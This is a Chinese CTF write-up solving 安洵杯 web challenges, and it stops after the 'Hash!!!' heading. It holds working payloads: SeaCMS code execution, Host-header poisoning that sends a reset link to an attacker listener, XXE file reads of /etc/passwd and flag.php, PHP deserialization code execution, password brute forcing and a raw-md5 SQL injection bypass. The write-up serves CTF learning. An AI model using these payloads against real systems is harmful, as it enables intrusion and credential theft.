# 安洵杯 --writeup



7 篇文章 1 订阅 订阅专栏

web:

### only d0g3er can see flag

这个打开一个是一个海洋cms,通过百度,在search.php有一个代码执行漏洞

直接构造payload:

http://138.68.2.14/seacms/search.php?searchtype=5
POST:
searchword=searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchyage:area}}



直接蚁剑连接,在数据库配置文件密码是 FlagIsNotHere ,猜测flag应该不在这里

再根据tips有源码泄露,放工具里跑一下找到源码,找到数据库配置文件,发现是flag所在库的数据库账号信息

#### xt 🗵 🔚 common. inc. php🛛

><?php //数据库连接信息,flag在flag表里,只有d0g3看得到 \$cfg\_dbhost = · '127.0.0.1'; \$cfg\_dbname = · 'D0g3'; \$cfg\_dbuser = · 'd0g3'; \$cfg\_dbpwd = · 'FlagIsHere'; \$cfg\_dbprefix = · 'sea\_'; \$cfg\_dbprefix = · 'sea\_'; \$cfg\_db\_language = · 'utf8';

https://blog.csdn.net/gg\_39850969

用工具连接本地数据库

| 🔯 中国蚁剑                                                                                                    | -                                                                                                    |                   | ×          |        |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|------------|--------|--|--|--|
| AntSword 数据编辑 窗口                                                                                                    | ntSword 数据编辑窗口                                                                                          |                   |            |        |  |  |  |
| ◀ ■ ■ 138.68.2.14 ⊗                                                                                                    |                                                                                                    |                   |            | ۰.     |  |  |  |
| ■配置列表 <                                                                                                    | <♪ 执行SQL                                                                                                |                   |            | ^      |  |  |  |
| ●添加                                                                                                    | ▶ 执行 × 清空                                                                                               |                   |            |        |  |  |  |
| Avai     Information_schema     information_schema     information_schema     flag     flag     flag     value (varchar(100))     sea_admin     sea_arcrank     sea_buy     sea_cck     sea_cc_cls     sea_cc_cls     sea_cc_filters     sea_cc_filters     sea_cc_type     sea_cc_type     sea_cc_url     sea_content     sea_count | 1 SELECT * FROM `flag` ORDER BV 1 DESC LIMIT 0,30;<br>中执行结果<br>value<br>RDBnM3tUaGlzX2lzX3JYWxfZmxhZ30= |                   |            | ~      |  |  |  |
| - ∰ sea_crons<br>- ∰ sea_data<br>- ∰ sea_erradd                                                                                                    |                                                                                                    | https://blog.csdn | net/qq_398 | 350969 |  |  |  |



### **Magic Mirror**

| ← → ℃ ③ 不安全   222.18.158.227:10280           |                                               | ☆ ○ ∞ ♦   ⑤ :                    |
|----------------------------------------------|-----------------------------------------------|----------------------------------|
| 🏭 应用 🅈 百度一下 🧲 Google 💶 渗透测试 - YouTube 📒 学习平台 | □ ctf □ 优秀文章 □ 信息收集 □ 漏洞平台&SRCS □ 编码解码 □ 大牛博客 | 学校网站                             |
|                                              | //////////////////////////////////////        |                                  |
|                                              | Username                                      |                                  |
|                                              | Password                                      |                                  |
|                                              |                                               |                                  |
|                                              |                                               | https://blog.csdn.ne//qg_3985096 |

看到登录框,只知道 账号admin,不知道密码,刚好又有一个忘记密码,说明可以找回 根据提示,不清楚的去看文章,可以修改数据包中的host,就可以将密码重置的链接发送到我们的vps上 先在vps上监听一个端口



Pase support MohaXterm by subscribing to the professional edition here: https://mohaxterm.mohatek.n

然后找回admin密码的时候抓包,将host改为我们监听的vps

| Request to http://222.18.158.227:10280                                                     |  |  |  |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| Forward Drop Intercept is on Action                                                        |  |  |  |  |  |  |  |  |  |
| Raw Params Headers Hex                                                                     |  |  |  |  |  |  |  |  |  |
| POST /func/getpasscheck.php HTTP/1.1                                                       |  |  |  |  |  |  |  |  |  |
| Host: 211. 5:9999                                                                          |  |  |  |  |  |  |  |  |  |
| User-Agent: Moziifa/5.0 (Windows NT 10.0; Win64; x64; rv:45.0) Gecko/20100101 Firefox/45.0 |  |  |  |  |  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                    |  |  |  |  |  |  |  |  |  |
| Accept-Language: zh-CN, zh;q=0.8, en-US;q=0.5, en;q=0.3                                    |  |  |  |  |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                             |  |  |  |  |  |  |  |  |  |
| DNT: 1                                                                                     |  |  |  |  |  |  |  |  |  |
| Referer: http://222.18.158.227:10280/getpassword.php                                       |  |  |  |  |  |  |  |  |  |
| Cookie: PHPSESSID=5dlu5tgat968intu8pmun6vta3                                               |  |  |  |  |  |  |  |  |  |
| Connection: close                                                                          |  |  |  |  |  |  |  |  |  |
| Content-Type: application/x-www-form-urlencoded                                            |  |  |  |  |  |  |  |  |  |
| Content-Length: 14                                                                         |  |  |  |  |  |  |  |  |  |
|                                                                                            |  |  |  |  |  |  |  |  |  |
| username=admin                                                                             |  |  |  |  |  |  |  |  |  |
|                                                                                            |  |  |  |  |  |  |  |  |  |
|                                                                                            |  |  |  |  |  |  |  |  |  |
| https://blog.csdp.pat/gg_20250060                                                          |  |  |  |  |  |  |  |  |  |

发包之后vps就收到了重置链接,然后访问修改就行了

ubuntu@VM-0-15-ubuntu:~\$ nc -lvnp 9999 Listening on [0.0.0.0] (family 0, port 9999) Connection from [222.18.158.227] port 9999 [tcp/\*] accepted (family 2, sport 55 124) GET /resetpassword.php?sign=568fef3f3399af5f9377694b7725b758 HTTP/1.1 Host: 211.159.177.185:9999 Accept: \*/\* Referer: http://211.159.177.185:9999/func/getpasscheck.php https://blog.csdn.net/qq\_39850969

登陆之后查看页面源码,发现是xxe漏洞

#### 然后常规抓包,构造payload看看

| Go Cancel <   v >   v                                                | Target: http://222.18.158.227:10280 🖉 📿                                  |
|----------------------------------------------------------------------|--------------------------------------------------------------------------|
| Request                                                              | Response                                                                 |
| Raw Params Headers Hex XML                                           | Raw Headers Hex                                                          |
| POST /admin/server.php HTTP/1.1                                      | HTTP/1.1 200 0K                                                          |
| Host: 222.18.158.227:10280                                           | Date: Sun, 25 Nov 2018 15:02:07 GMT                                      |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:45.0)       | Server: Apache/2.4.7 (Ubuntu)                                            |
| Gecko/20100101 Firefox/45.0                                          | X-Powered-By: PHP/5.5.9-1ubuntu4.26                                      |
| Accept: text/plain, */*; q=0.01                                      | Expires: Thu, 19 Nov 1981 08:52:00 GMT                                   |
| Accept-Language: zh-CN, zh;q=0.8, en-US;q=0.5, en;q=0.3              | Cache-Control: no-store, no-cache, must-revalidate, post-check=0,        |
| Accept-Encoding: gzip, deflate                                       | pre-check=0                                                              |
| DNT: 1                                                               | Pragma: no-cache                                                         |
| Content-Type: text/xml                                               | Vary: Accept-Encoding                                                    |
| X-Requested-With: XMLHttpRequest                                     | Content-Length: 1040                                                     |
| Referer: http://222.18.158.227:10280//admin/                         | Connection: close                                                        |
| Content-Length: 141                                                  | Content-Type: text/html;charset=utf-8                                    |
| Cookie: PHPSESSID=5dlu5tgat968intu8pmun6vta3                         |                                                                          |
| Connection: close                                                    | DUg3键   简呼免决烘磁饼蔵oot:x:0:0:root:/root:/bin/bash                           |
|                                                                      | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin                          |
| <pre></pre> <pre>// version="1.0"?&gt;</pre>                         | bin:x:2:2:bin:/bin:/usr/sbin/nologin                                     |
| DUCITYE test [</td <td>sys:x:3:3:sys:/dev:/usr/sbin/nologin</td>     | sys:x:3:3:sys:/dev:/usr/sbin/nologin                                     |
| <pre><!--ENIIIY xxe SYSIEM "file:///etc/passwd"--></pre>             | sync:x:4:65534:sync:/bin/sync                                            |
| ]><br>/information//warmana//warmana///information/                  | games: x:5:00: games: / usr/ games: / usr/ sbin/ no login                |
| <pre><intormation><username>&amp;xxe </username></intormation></pre> | man: x:o: Iz:man:/var/cacne/man:/usr/sbin/nologin                        |
|                                                                      | ip:x:/:/:ip://var/spool/ipd:/usr/sbin/nologin                            |
|                                                                      | mail:x:o:o:mail:/var/mail:/usr/sbin/nologin                              |
|                                                                      | news: x: y: y: news: / var/spool/news: / usr/sbin/nologin                |
|                                                                      | uucp:x:10:10:uucp:/var/spool/uucp:/usr/spin/notogin                      |
|                                                                      | proxy:x:i3:i3.proxy:/biii./usr/sbii/hologiii                             |
|                                                                      | hackup:v:34:34:backup:/var/hackupe:/uer/chin/hologin                     |
|                                                                      | liet.v.28.28.Mailing liet Manager:/var/liet./usr/chin/nologin            |
|                                                                      | irc.v.30.30.ircd./var/run/ircd./usr/shin/nologin                         |
|                                                                      | gnats:x:41:41:Gnats Bug-Reporting System tos://biog.csdn.net/cg_39850969 |
|                                                                      |                                                                          |

一般思路肯定是先用工具扫一扫有哪些文件,刚好扫到了一个flag.php文件。

肯定是直接读取flag.php文件内容了

| 🚯 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau – 🗆 X                                                                                                    |         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                     | ×                                                                   |                                                                            |                                                                       |                                                                         |                                                            |                            |
|----------------------------------------------------------------------------------------------------|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------|-----------------------------------------------------------------------|-------------------------------------------------------------------------|------------------------------------------------------------|----------------------------|
| Burp Intruder Repeater Window Help                                                                                                    |         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |                                                                     |                                                                            |                                                                       |                                                                         |                                                            |                            |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer                                                                                                    | Extend  | ler Project o                                                                                                    | ptions                                                                                                    | User o                                                                                                    | options                                                                                                    | Alerts                                                                                                 |                                                                                                    |                                                                     |                                                                     |                                                                            |                                                                       |                                                                         |                                                            |                            |
| $\fbox{1 \times 2 \times 3 \times 4 \times 5 \times 6 \times 7 \times 8 \times 9 \times 10 \times 11 \times 12 \times 13 \times 14}$                                                                                                    | 4 × 15  | i × 16 × `                                                                                                    | 17 ×                                                                                                    | 18 ×                                                                                                    | <b>1</b> 9 ×                                                                                                    | <b>20</b> ×                                                                                            | 21 ×                                                                                                    | <b>22</b> ×                                                         |                                                                     |                                                                            |                                                                       |                                                                         |                                                            |                            |
| Go Cancel <   v >   v                                                                                                    |         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                     | Targe                                                               | t: http://2/                                                               | 22.18.158                                                             | .227:102                                                                | 30 🥖                                                       | ?                          |
| Request                                                                                                    |         | Respon                                                                                                    | ise                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |                                                                     |                                                                            |                                                                       |                                                                         |                                                            |                            |
| RawParamsHeadersHexXMLPOST /admin/server.phpHTTP/1.1Host: 222.18.158.227:10280User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:45.0)Gecko/20100101 Firefox/45.0Accept: text/plain, */*; q=0.01Accept-Language: zh=ON, zh;q=0.8, en=US;q=0.5, en;q=0.3Accept-Encoding: gzip, deflateDNT: 1Content-Type: text/xmlX=Requested=With: XMLHtpRequestReferer: http://222.18.158.227:10280//admin/Content-Length: 194Cookie: PHPSESSID=5dlu5tgat968intu8pmun6vta3Connection: close?xml version="1.0"?>!lDOCTYPE test [!LTITY xxe SYSTEMphp://filter/read=convert.base64=encode/resource=/var/www/html/flag.php |         | Raw I<br>HTTP/1.1<br>Date: Su<br>Server:<br>X-Powere<br>Expires:<br>Cache-CC<br>pragma:<br>Vary: Ac<br>Content-<br>Sonneot-<br>Content-<br>DOg3@[<br>61HR1eH<br>gc216ZT<br>gdGhpcy<br>IIS17Cm<br>yPjxicj<br>i0wovL2 | Headers<br>1 200<br>un, 25<br>Apach<br>ad-By:: Thu,<br>thu,<br>thu, | oK<br>i Nov 2<br>ine/2.4.<br>PHP/5<br>19 No<br>i no-s<br>inche<br>Encodi<br>ch: 444<br>cgY29s<br>FnPy17<br>Bgljxi<br>plY2hw<br>c61EQw | 2018 1<br>.7 (Ub<br>5.5.9-<br>ov 198<br>store,<br>ing<br>4<br>/html;<br>读JaGFy<br>sb3l9<br>7CmVj<br>icj48<br>vICJH<br>wZzN7 | 15:04:4<br>puntu)<br>-1ubunt<br>31 08:5<br>no-ca<br>c2V0P<br>J3J1Z<br>aG8g1<br>Yn1+1<br>ZXQgb<br>SG1fR | 44 GMT<br>tu4.26<br>52:00 G<br>ache, 1<br>4AKaG<br>XVOZit<br>Cc+1j:<br>jxicj<br>jxicj<br>jsKZW<br>DBnM19 | GMT<br>must-r<br>04lik<br>sKZWN<br>48Ynl<br>NobyA<br>NobyA<br>9SZXM | reval<br>yKCJE<br>7CmV,<br>obyA<br>+ Ijss<br>iQnV(<br>jaG8<br>zdF8( | idate, p<br>)b250ZW<br>jaG8glj<br>iWW91IH<br>KZWNoby<br>OIG5vdy<br>gljwvZm | 50LVR5<br>ixjZW50<br>Idhbm5h<br>AiT2gg<br>wgljsK<br>PudD48<br>ThIfQoK | sck=0,<br>IZXI+PG<br>IGNhcF<br>seWVzLC<br>(ZWNoby<br>L22NIbr<br>(Cj8+Cg | iZvbní<br>IR1cmi<br>BoZX.<br>A i PG<br>RI c j₁<br>;==<br>t | Q<br>U<br>U<br>J<br>J<br>4 |
| <pre>information&gt;<username>&amp;xxe</username></pre>                                                                                                    |         | >                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |                                                                     |                                                                            |                                                                       |                                                                         |                                                            |                            |
| ?     +     >     Type a search term     0 m                                                                                                    | natches | ?                                                                                                    | : +                                                                                                    | >                                                                                                    | Туре                                                                                                    | e a sean                                                                                               | ch term                                                                                                  |                                                                     |                                                                     |                                                                            |                                                                       |                                                                         | 0 m                                                        | atches                     |
| Done                                                                                                    |         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |                                                                     |                                                                            |                                                                       | 807 by                                                                  | /tes   8/                                                  | 9 millis                   |

得到数据,拿去解密就是flag了

# **Double-S**

开局就是什么都没有,太不友好了。。。

果断拿去御剑扫一波,发现源码

```
₽<?php
 ini set('session.serialize handler', 'php');
 session start();
 class Anti
自 {
 public $info;
function construct()

\ominus \cdot \cdot \cdot \cdot \{

....$this->info.=.'phpinfo();';
••••}
function destruct()

\downarrow \cdot \cdot \cdot \cdot \{

| \cdot \cdot \cdot \cdot \rangle
- }
 if(isset($ GET['aa']))
自 {
if(unserialize($ GET['aa']) == 'phpinfo')
白 • • • • {
\cdot \cdot \cdot \cdot \longrightarrow \$m \cdot = \cdot new \cdot Anti();
- \cdot \cdot \cdot \cdot
- }
else
自 {
 header("location:index.html");
```

https://blog.csdn.net/qq\_39850969

这就是一个PHP的反序列化问题

自己在本地构造一下:

```
<?php
class Anti
{
    public $info = "phpinfo();";
}
$m = new Anti();
echo serialize($m);</pre>
```

然后传个参进去

| 000/session.php?aa=O:4:"Anti":1:{s:4:"info";s:10:"phpinfo();' | 54.200.169.99:7000 | 不安全 | C 0 | $\rightarrow$ | $\leftarrow$ |
|---------------------------------------------------------------|--------------------|-----|-----|---------------|--------------|
| 000/session.php?aa=O:4:"Anti":1:{s:4:"info";s:10:"phpinfo(    | 54.200.169.99:7000 | 不安全 | CO  | $\rightarrow$ | $\leftarrow$ |

🏥 应用 🎂 百度一下 🔓 Google 💶 渗透测试 - YouTube 📙 学习平台 📙 ctf 📒 优秀文章 📙 信息收集 📒 漏洞平台&SRCS 📒 编码解码 📒 大牛博客 📒 学校网站

| PHP Version 5.6.36                | php                                                                                                    |
|-----------------------------------|----------------------------------------------------------------------------------------------------|
| System                            | Linux f083fc0ca609 4.15.0-1023-aws #23-Ubuntu SMP Mon Sep 24 16:31:06 UTC 2018 x86_64                                                                                                    |
| Build Date                        | Oct 26 2018 13:37:32                                                                                                    |
| Configure Command                 | './configure' 'prefix=/usr/local/php' 'with-config-file-path=/usr/local/php/etc' 'with-config-file-scan-<br>dir=/usr/local/php/conf.d' 'enable-fpm' 'with-fpm-user=www' 'with-fpm-group=www' 'with-<br>mysql=mysqlnd' 'with-imysql=mysqlnd' 'with-pdo-mysql=mysqlnd' 'with-ifcm-dir'-user' 'enable-<br>dir=/usr/local/freetype-<br>dir'-usr/local/freetype-iwith-jpeg-dir' 'with-rgd'' 'with-libxml-dir'-usr' 'enable-<br>xml' 'disable-rpath' 'enable-bcmath' 'enable-shmop' 'enable-sysvsem' 'enable-inline-<br>optimization' 'with-curl' 'enable-mbregex' 'enable-mbstring' 'with-mcrypt' 'enable-ftp' 'with-<br>gd' 'enable-gd-native-ttf' 'with-openssl' 'with-mhash' 'enable-pcntl' 'enable-sockets' 'with-<br>xmlrpc' 'enable-soap' 'with-gettext' 'disable-fileinfo' 'enable-opcache' 'enable-intl'<br>'with-xsl' |
| Server API                        | FPM/FastCGI                                                                                                    |
| Virtual Directory Support         | disabled                                                                                                    |
| Configuration File (php.ini) Path | /usr/local/php/etc https://blog.csdn.net/gg_398                                                                                                    |

接下来就很好办,直接读取文件内容

查看目录下的有哪些文件:

```
<?php
class Anti
{
    public $info = "var_dump(scandir('./'));";
}
//var_dump(scandir('./'));
$m = new Anti();
echo serialize($m);
</pre>
```

flag文件 f1ag\_i3\_h3re

show\_source()查看文件源码

```
<?php
class Anti
{
    public $info = "show_source('f1ag_i3_h3re');";
}
$m = new Anti();
echo serialize($m);
```



D0g3{Sim\_P13\_S3sSiOn}

得到flag

### BOOM

这个题看前面的描述感觉应该和验证码有关,经过测试,发现在登陆后台的时候用burp多次发包验证码是没有 改变的

网站默认登录用户名和密码为 admin 12345 用户登录后可自行修改密码 暂时不支持验证码验证

https://blog.csdn.net/qq\_39850969

扫除readme\_.html页面,用这个账号登陆密码错误,更改了密码

猜测是还是修改为了5位数的密码

生成一个5位数的字典进行爆破

到005\*\*左右的时候就会爆破出来正确密码

然后用爆破出来的密码登陆就行了,就会弹出一个字符串,就是flag了。

无限手套



才开始打开这个页面发现什么都没有,通过百度翻译知道这是一个参数,果断加进去,但是测试半天还是没有结果

手贱在参数后面加了一个中括号,然后就出现了一个框框



看到东西就好说了,随便输入密码

提示错误后查看页面源代码

很明显是一个执行的语句,password是原始二进制,引号里面的内容就是我们输入的密码,所以解题思路就是 找到一个字符串md5为原始二进制数据后可以闭合前面的引号

ffifdyop 刚好可以解决问题

```
md5(ffifdyop, true) = 'or'6�]��!r,��b
```

https://blog.csdn.net/qq\_24810241/article/details/79908449

输入这个字符串就可以得到flag

Hash! ! !

输入用户名密码,进行常规抓包,数据包请求头的cookie参数中有一个source参数为0,改为1,得到源码

